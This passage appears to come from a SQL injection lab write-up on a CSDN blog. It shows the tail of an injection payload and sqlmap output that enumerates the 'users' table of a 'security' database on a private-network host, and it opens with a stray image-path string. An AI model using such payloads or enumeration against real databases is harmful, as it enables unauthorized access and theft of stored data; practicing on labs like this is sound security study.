 159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:05:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:05:26] [INFO] fetching columns for table 'users' in database 'security'
[01:05:28] [INFO] retrieved: 'id','int(3)'
[01:05:29] [INFO] retrieved: 'username','varchar(20)'
[01:05:31] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[01:05:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:05:31 /2020-05-11/
https://blog.csdn.net/smli_ng